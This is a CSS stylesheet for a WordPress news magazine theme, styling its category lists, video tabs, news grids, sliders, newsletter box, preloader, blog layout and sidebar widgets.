.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-bottom: 0px;
    display: inline-block;
    margin-right: 20px;
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li a {
    min-height: 170px;
    padding: 19px;
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li:last-child {
    margin-right: 0px;
}

.theme_cat_img_List .theme_img_cat_item_List li a:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    will-change: transform;
    transition: all ease 500ms;
    color: #fff;
}


/*** Video Section ***/

.video-tab-list {
    padding: 50px 40px;
    background: #182B49;
    border-radius: 0px 5px 5px 0px;
    position: relative;
    z-index: 1;
    min-height: 510px;
}

.video-item.news-block-design::after {
    border-radius: 5px 0px 0px 5px;
}

.video-tab-item .post-thumb {
    position: relative;
    border-radius: 14px;
    background: transparent;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border: 4px solid #8392A5;
    width: 96px;
    height: 96px;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}

.video-tab-item .post-thumb img {
    border-radius: 10px;
}

.video-tab-item .post-thumb i {
    position: absolute;
    top: 50%;
    left: 50%;
    background: #FFBE0C;
    color: #fff;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    line-height: 35px;
    font-size: 12px;
    margin-left: -17.5px;
    margin-top: -17.5px;
}

.video-tab-item .post-content .media-body {
    padding-left: 15px;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.video-tab-item li {
    border-bottom: 1px solid #001737;
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.video-tab-item li:last-child {
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0;
}

.video-tab-item .post-content .media-body h4 {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 15px;
    color: #FFF;
}

.video-tab-item .post-content .media-body h4 a {
    color: #FFF;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
}

.video-tab-item .post-content .media-body h4 a:hover {
    color: #FFF;
    background-size: 100% 3px;
}

.ennlil-play-btn:hover {
    color: #fff;
}

.social-widget-page .elementor-widget-container h5 {
    font-size: 20px;
    line-height: 24px;
    color: #001737;
    margin-bottom: 20px;
}


/*** News Slide grid ***/


/** Hover news grid **/

.news-block-style {
    overflow: hidden;
    display: block;
    transition: all 0.25s ease;
    position: relative;
}

.news-block-style:hover .news-thumb img {
    transform: scale(1.1);
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
    background: linear-gradient(to right, #C6005F 0%, #4D0270 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.news-block-style:hover .news-content h4 a {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}

.news-block-style .grid-cat a {
    position: relative;
    color: #fff;
    border-radius: 3px;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 0.05em;
    display: inline-block;
    height: 26px;
    padding: 0 12px;
    line-height: 26px;
}

.news-block-style .news-content {
    background: #FFF;
    padding: 25px 28px 20px 25px;
}

.news-block-style .news-content h4 {
    font-size: 16px;
    color: #001737;
    line-height: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}

.news-block-style .news-content h4 a {
    color: #001737;
}

.news-block-style .news-content p {
    font-size: 14px;
    line-height: 22px;
    color: #182B49;
    border-bottom: 1px solid #ECECEC;
    padding-bottom: 15px;
    margin-bottom: 10px;
}

.news-block-style .news-content .blog_meta_content_Box {
    font-weight: normal;
    font-size: 13px;
    color: #182B49;
}

.news-block-style .news-content .entry-author-name a {
    font-size: 13px;
    color: #182B49;
    font-weight: 400;
}

.news-block-style .news-content .blog_meta_content_Box>div {
    margin-left: 10px;
    border-left: 0px solid;
    padding-left: 0px;
}

.news-block-style .news-content .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    border-left: 0px solid;
    padding-left: 0;
}

.news-block-style .entry-author-thumb img {
    margin-right: 10px;
}

.news-block-style .news-content .entry-date {
    position: relative;
    top: -2px;
}

.news-block-style .news-content .blog_meta_content_Box a {
    display: inline-block;
}


/*** Slider CSS ***/

.main-slider .news_blog_grid__Design .news-cat-box-wrap i,
.theme-slider-two .news_blog_grid__Design .news-cat-box-wrap i {
    background: #333333;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    height: 26px;
    margin-right: 10px;
    padding: 0;
    width: 26px;
    text-align: center;
    line-height: 26px;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author a,
.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author a {
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li,
.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li,
.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li {
    position: relative;
    margin-right: 15px;
    padding-right: 15px;
    margin-top: -3px;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:before,
.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:before,
.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:before {
    position: absolute;
    right: 0;
    top: 5px;
    width: 1px;
    height: 12px;
    content: "";
    background: #fff;
    opacity: 0.2;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child:before,
.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child:before,
.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child:before {
    display: none;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active i {
    color: #C20160;
    font-size: 20px;
    position: relative;
    top: 2px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active i {
    color: #C20160;
    font-size: 20px;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content .post-title,
.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content .post-title {
    margin-bottom: 20px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:before {
    top: 0px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author:before {
    top: 3px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active {
    position: relative;
    top: -2px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active i {
    color: #C20160;
    font-size: 20px;
    position: relative;
    top: 1px;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title.tab_list_title_Small {
    margin-top: 10px;
    margin-bottom: 10px;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design:hover .post-title>a {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-meta {
    font-size: 13px;
    color: #182B49;
    font-weight: bold;
    line-height: 16px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author:before {
    top: 8px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active {}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.article-post-time:before {
    top: 3px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.comment-number:before {
    top: 3px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.comment-number i {
    position: relative;
    margin-right: 5px;
    top: 1px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active {
    position: relative;
    top: -2px;
    background: url(../images/post-fire.png) no-repeat scroll 0 0;
    width: 16px;
    height: 22px;
    padding-left: 25px;
    line-height: 28px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item,
.theme-slider-two .news_blog_grid__Design .blog-post-wrapper {
    margin-bottom: 0px;
}


/*** Social Share Widget ***/

.home-sidebar .elementor-widget-container h5 {
    font-size: 20px;
    line-height: 24px;
    color: #001737;
    margin-bottom: 20px;
}

.apsc-theme-4 .apsc-each-profile {
    float: left;
    font-family: inherit;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
}

.apsc-theme-4 .apsc-each-profile a {
    width: 131px;
    padding: 12px 9px;
    display: block;
    color: #fff;
    position: relative;
    border-radius: 3px;
    font-size: 14px;
    font-weight: 800;
    margin-right: 10px;
    margin-bottom: 10px;
}

.apsc-theme-4 .media-name {
    font-size: 12px;
    padding: 0 5px 0 5px;
}

.apsc-theme-4 .apsc-count {
    font-size: 13px;
}

body.page-template .apsc-theme-4 .apsc-each-profile a {
    width: 150px;
    padding: 12px 13px;
}

body.page-template .apsc-theme-4 .media-name {
    font-size: 14px;
    padding: 0 6px 0 5px;
}

body.page-template .apsc-theme-4 .apsc-count {
    font-size: 14px;
}

.apsc-theme-4 .apsc-each-profile a.apsc-twitter-icon,
.apsc-theme-4 .apsc-each-profile a.apsc-youtube-icon {
    margin-right: 0px;
}


/*** Newsletter Widget ***/

.subscribe-box {
    border: 6px solid transparent;
    padding: 36px 36px 40px 36px;
    border-image: url(../images/subscribe-bg.png) 8 stretch;
    border-radius: 3px;
    background: #fff;
    text-align: center;
}

.subscribe-box .icon {
    background: url(../images/mail.png) no-repeat scroll center center;
    width: 51px;
    height: 38px;
    display: inline-block;
    margin: auto;
}

.subscribe-text h3 {
    font-size: 19px!important;
    font-weight: 400;
    line-height: 29px!important;
    color: #182B49;
    margin-top: 11px;
    margin-bottom: 10px!important;
}

.subscribe-text h3>span {
    font-weight: 800;
}

.subscribe-text p {
    font-size: 15px;
    line-height: 20px;
    color: #8392A5;
    margin-bottom: 15px;
}

.subscribe-form .email-form-group {
    position: relative;
}

.subscribe-form input[type="email"] {
    background: #FFF;
    height: 46px;
    color: #8392A5;
    width: 100%;
    padding: 0 16px;
    border-radius: 5px;
    border: 1px solid #EEEEEE;
    box-shadow: 0px 4px 36px rgba(0, 0, 0, 0.06);
}

.subscribe-form input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0px 0px;
    border-radius: 5px;
    width: 46px;
    height: 46px;
    line-height: 46px;
    background: #002584;
    border: none;
    color: #fff;
    cursor: pointer;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.subscribe-form input[type="submit"]:hover {
    background: #002584;
    opacity: .80;
}

.subscribe-form .email-form-group .submit-icon {
    position: absolute;
    right: 15px;
    top: 14px;
    color: #fff;
    font-size: 15px;
    cursor: pointer;
}

.video-top-title h2 {
    color: #FFF;
    letter-spacing: -0.02em;
}

.video-all-btn {
    color: #fff;
    position: relative;
    top: -3px;
    border-bottom: 2px solid;
    padding-bottom: 0px;
    display: inline-block;
}

.video-all-btn:hover {
    color: #FFBE0C;
}

.editor-choice-top h2 {
    letter-spacing: -0.02em;
    margin-bottom: 35px;
}

.btn-all-news {
    display: inline-block;
    position: relative;
    right: 0;
    top: 0;
}


/*** Recent Post Slider widget ***/

.ennlil_latest_news_widget,
.elementor-widget-wp-widget-ennlil_latest_news_widget {
    background: #fff;
    margin-bottom: 30px;
    padding: 28px 30px 20px;
}

.widget-post-item.news-block-hover_Effect {
    background-position: center center;
    position: relative;
    overflow: hidden;
    height: 138px;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 3px;
    cursor: pointer;
}

.widget-post-wrap h4.post-title {
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-top: 15px;
    color: #001737;
    margin-bottom: 10px;
}

.widget-post-wrap h4.post-title a {
    padding-bottom: 6px;
    background: linear-gradient(to right, #C6005F 0%, #4D0270 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.widget-post-wrap:hover h4.post-title a {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}

.ennlil_latest_news_widget .widget-post-item.news-block-hover_Effect::after {
    border-radius: 0;
}

.ennlil_latest_news_widget .widget-post-item.news-block-hover_Effect:hover::after {}

.ennlil_latest_news_widget .owl-carousel .owl-nav.disabled+.owl-dots span,
.widget-news-list-wrap .owl-carousel .owl-nav.disabled+.owl-dots span {
    width: 8px;
    height: 8px;
    margin: 4px 2px;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.ennlil_latest_news_widget .owl-carousel .owl-dots .owl-dot.active span,
.widget-news-list-wrap .owl-carousel .owl-dots .owl-dot.active span {
    background: #fff;
    border-color: #fff;
    width: 8px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 10px;
    height: 8px;
    opacity: 1;
}

.ennlil_latest_news_widget .owl-dots,
.widget-news-list-wrap .owl-dots {
    position: absolute;
    width: 100%;
    padding: 0;
    text-align: center;
    left: 0;
    bottom: 75px;
}

.ennlil_latest_news_widget .owl-dot,
.widget-news-list-wrap .owl-dot {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.ennlil_latest_news_widget .owl-dot span,
.widget-news-list-wrap .owl-dot span {
    border-radius: 50%;
    background: #fff;
    display: inline-block;
    text-align: center;
    opacity: .5;
}

.ennlil_latest_news_widget .owl-dot:first-child,
.widget-news-list-wrap .owl-dot:first-child {
    padding-left: 15px;
}

.ennlil_latest_news_widget .owl-dot:last-child,
.widget-news-list-wrap .owl-dot:last-child {
    padding-right: 15px;
}

.widget-latest-post-list .post-thumb {
    position: relative;
    border-radius: 14px;
    background: #fff;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border: 4px solid #fff;
    width: 80px;
    height: 80px;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}

.elementor-element.m-bottom-zero.elementor-widget {
    margin-bottom: 0;
}

.hide-comment-box .vertical-post-grid li {
    font-size: 12px!important;
}

.hide-comment-box .vertical-post-grid li.comment-number {
    display: none!important;
}


/*===============================
 	  Preloader
================================*/

#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000E22;
    z-index: 9999999;
}

.spinner {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -20px 0 0 -20px;
    background-color: #FFFFFF;
    border-radius: 100%;
    -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
    animation: sk-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes sk-scaleout {
    0% {
        -webkit-transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1.0);
        opacity: 0;
    }
}

@keyframes sk-scaleout {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
        opacity: 0;
    }
}


/*** Unit Blog main ***/

.main-blog-layout .theme_news_grid__Design {
    margin-bottom: 0;
}

.main-blog-layout .theme_news_grid__Design .post-media {
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden;
    height: auto;
}

.main-blog-layout .theme_news_grid__Design .post-media img {
    width: 100%;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.main-blog-layout .blog-post-wrapper .post-content,
.cat-layout-alt .blog-post-wrapper .post-content {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background: transparent;
    padding-left: 0px;
    height: auto!important;
    position: relative;
    border-radius: 0px 3px 3px 0px;
}

.main-blog-layout .blog-post-wrapper .post-content .blog_excerpt_Box p {
    font-size: 15px;
    color: #182B49;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 20px;
}

.single-blog-content .single-blog-inner .entry-content p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49;
    margin-bottom: 12px;
    margin-top: 10px;
}

.main-blog-layout .post-meta span.post-author i,
.main-blog-layout .post-meta span.post-meta-date i {
    margin-right: 3px;
}

.post.sticky .theme_news_grid__Design {
    overflow: hidden;
    position: relative;
    background: #FFF;
    padding: 30px;
}

.comment-content ul,
.comment-content ol {
    margin-left: 30px;
}

.comment-content ul li,
.comment-content ol li {
    line-height: 29px;
}

.comments-list ul.children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

body.search .main-container {
    padding-top: 60px;
}

body.error404 .main-container {
    padding-top: 34px;
    margin-top: 0;
}

body.page .main-container {
    padding-top: 55px;
    margin-top: 0;
    padding-bottom: 60px;
}

body.error404 .main-container {
    padding-bottom: 60px;
}

body.tag .main-container .category-main-title {
    margin-top: 0;
}

.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}

.page-links .page-link {
    display: inline-block;
    background-color: #C20160;
    color: #fff;
    margin-right: 0px;
}

.page-links .current {
    background-color: #ff4800;
    color: #ffffff;
}

.page-links span.page-links-title {
    font-weight: 500;
    font-size: 20px;
    padding-right: 10px;
}

.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}

.page-links .post-page-numbers:hover {
    color: #ffffff;
}

.page-links .current {
    color: #ffffff;
}


/*==================================================
      404
 ================================================== */

.error-page .error-code {
    display: block;
    font-size: 150px;
    line-height: 1;
    color: #001737;
    margin-bottom: 25px;
}

.error-page .error-body .btn {
    margin-top: 30px;
    display: inline-block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    padding: 16px 30px;
    border-radius: 4px;
    width: auto;
    border: 0px solid;
}

body.archive .breadcrumb {
    display: none;
}

body.category .breadcrumb-wrapper .breadcrumb {
    display: block;
}

body.category .breadcrumb-wrapper .breadcrumb li {
    display: inline-block;
}

.post-layout-style2 .entry-header h1.post-title {
    max-width: 100%;
}

.post-layout-style2 .single-blog-header ul.post-meta {
    margin-bottom: 60px;
}

.post-layout-style2 .single-blog-header h1.post-title {
    margin-bottom: 12px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child {
    margin-right: 0;
}

.ts-related-post .owl-nav i {
    font-size: 20px;
    color: #ffffff;
}

.ts-related-post .owl-prev,
.owl-next {
    width: 30px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    padding: 5px;
    background: #C20160;
    position: absolute;
    right: 0;
    -webkit-transform: translateY(-32%);
    -ms-transform: translateY(-32%);
    transform: translateY(-32%);
    top: 32%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
}

.ts-related-post .owl-prev {
    background: #C20160;
    left: 0;
    right: auto;
}

.main-slider.owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: 0;
}

.main-slider.owl-carousel .owl-nav.disabled+.owl-dots span {
    width: 7px;
    height: 7px;
    margin: 5px 5px;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}

.main-slider.owl-carousel .owl-dots .owl-dot.active span {
    background: #C20160;
    border-color: #C20160;
    width: 8px;
    height: 20px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -ms-border-radius: 10px;
}

.main-slider .owl-dots {
    position: absolute;
    left: 40px;
    top: 51%;
    padding: 0;
    text-align: left;
    width: 20px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.main-slider .owl-dot {
    display: block;
    position: relative;
    vertical-align: middle;
}

.main-slider .owl-dot span {
    border-radius: 50%;
    background: #fff;
    display: inline-block;
    text-align: center;
}

@media (min-width: 1025px) {
    .navbar-sticky {
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -ms-transition: all 0.4s ease;
    }
    .navbar-sticky.sticky {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 22;
    }
    .navbar-sticky.sticky.fade_down_effect {
        -webkit-animation-name: fadeInDown;
        animation-name: fadeInDown;
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-delay: .1s;
        animation-delay: .1s;
    }
    .navbar-sticky.sticky {
        background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    }
    .navbar-sticky.sticky .navbar-light {
        background-image: none;
        border-radius: 0px;
    }
}


/*** New CSS For Theme Unit test ***/

.blog.blog-spacing {
    padding-top: 0px;
    margin-top: 0px;
}

.blog.main-container {
    padding-top: 60px;
    padding-bottom: 60px;
    background: transparent;
}

.main-container .pagination {
    margin-bottom: 0px;
    margin-top: 30px;
}

.theme-single-blog-wrapper {
    margin-bottom: 0px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
    background-color: #F3F8FB;
}

.theme-single-blog-wrapper .theme-post-contentt {
    padding: 40px 45px 45px 45px;
    position: relative;
}

.theme-single-blog-wrapper .theme-post-contentt .blog_meta_content_Box {
    margin-bottom: 10px;
}

.theme-single-blog-wrapper .theme-post-contentt span.post-author {
    margin-right: 10px;
    text-transform: capitalize;
}

.theme-single-blog-wrapper .theme-post-contentt span.post-author i {
    color: #001737;
}

.theme-single-blog-wrapper .theme-post-contentt span.post-meta-date {
    color: #001737;
    font-size: 13px;
    margin-right: 12px;
    text-transform: capitalize;
}

.theme-single-blog-wrapper .theme-post-contentt a.ennlil-comment i {
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.theme-single-blog-wrapper .theme-post-contentt h2.post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 0;
    color: #001737;
    font-weight: 700;
    position: relative;
}

.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {
    color: #C20160;
}

.theme-single-blog-wrapper .theme-post-contentt .entry-details p {
    color: #182B49;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 0;
    margin-top: 10px;
}

.theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton {
    display: block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    font-family: Montserrat;
    padding: 8px 20px;
    border-radius: 4px;
    width: 119px;
    margin-top: 22px;
}

.theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {
    background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%);
}

.blog-sidebar {
    padding-left: 15px;
}

.blog-sidebar .widget:first-child {
    margin-top: 0;
}

.blog-sidebar .widget {
    border: 1px solid #F3F8FB;
    padding: 30px;
    background-color: #F3F8FB;
}

.site-navigation.theme_header_design__One .navbar-light {
    padding: 0;
    background: none;
    border-radius: 0px;
}

.blog-sidebar .widget {
    margin-top: 30px;
}

.blog-sidebar .widget .widget-title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 18px;
    color: #001737;
    padding-left: 35px;
    letter-spacing: 0;
}

.blog-sidebar .widget .widget-title::before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 0;
    display: block;
    width: 17px;
    height: 4px;
    background-color: #C20160;
    border-radius: 10px;
}

.blog-sidebar .widget .widget-title::after {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 21px;
    display: block;
    width: 4px;
    height: 4px;
    background-color: #C20160;
    border-radius: 10px;
}

.blog-sidebar .widget ul {
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 14.5px;
    color: #57647c;
    font-weight: 600;
}

.blog-sidebar .widget ul li:last-child {
    margin-bottom: 0;
}

.blog-sidebar .widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: 0;
    top: 7px;
    position: absolute;
    background-color: #C20160;
}

.blog-sidebar .widget ul li a {
    color: #57647c;
    display: inline-block;
}

.blog-sidebar .widget ul li a:hover {
    color: #C20160;
}

.blog-sidebar .widget ul li span {
    display: inline-block;
}

.blog-sidebar span.post-count {
    float: right;
    font-size: 15px;
}

.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}

.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}

.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}

.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}

.nice-select ul.list li::before {
    display: none;
}

.blog-sidebar .calendar_wrap caption {
    padding-top: 0;
    caption-side: top;
    font-weight: 600;
    color: #57647c;
}

table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    background: #ffffff;
}

table td,
table th {
    padding: 10px 13px;
    border: 1px solid #d3dbe2;
}

.blog-sidebar .calendar_wrap table {
    text-align: center;
    margin-bottom: 0;
}

.blog-sidebar .calendar_wrap table #prev a,
.blog-sidebar .calendar_wrap table #next a {
    text-decoration: underline;
}

.blog-sidebar .calendar_wrap table #prev a:hover,
.blog-sidebar .calendar_wrap table #next a:hover {
    text-decoration: none;
}

.blog-sidebar .calendar_wrap table td,
.blog-sidebar .calendar_wrap table th {
    padding: 8px 5px;
}

.blog-sidebar .widget_categories ul li .children {
    margin-top: 10px;
}

.blog-sidebar .widget_pages ul li.page_item_has_children>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar .widget_recent_comments .recentcomments {
    color: #484848;
}

.blog-sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_rss .widget-title .rsswidget {
    display: inline-block;
}

.blog-sidebar .widget_rss ul li {
    margin-bottom: 20px;
}

.blog-sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}

.blog-sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: bold;
    font-size: 15px;
}

.blog-sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}

.blog-sidebar .widget_rss ul li .rssSummary {
    color: #555;
    line-height: 25px;
    font-size: 14px;
}

.blog-sidebar .widget_rss ul li cite {
    font-weight: bold;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}

.blog-sidebar .widget_search form {
    position: relative;
}

.blog-sidebar .widget_search form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
}

.blog-sidebar .widget_search form .form-control:focus {
    border-color: #C20160;
    box-shadow: none;
    z-index: 1;
}

.blog-sidebar .widget_search form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #C20160;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.blog-sidebar .widget_search form button:hover {
    background: #001737;
}

.blog-sidebar .widget_search form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.blog-sidebar p {
    font-size: 15px;
    margin-bottom: 15px;
    color: #57647c;
    line-height: 1.8;
}

.blog-sidebar .widget_text p img {
    margin: 10px 0;
}

.blog-sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 14px;
}

.post-meta.blog_meta_content_Box a {
    display: inline-block;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 12px;
}

.blog-sidebar .tagcloud a {
    border-color: #8392A5;
    color: #8392A5;
    border: 1px solid;
    display: inline-block;
    font-size: 13px !important;
    padding: 6px 13px!important;
    margin-top: 8px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: inherit;
    margin-right: 4px;
    font-weight: 600;
    margin-bottom: 0
}

.blog-sidebar .tagcloud a:hover {
    background-color: #C20160;
    border-color: #C20160;
    color: #fff;
}

.blog-sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}

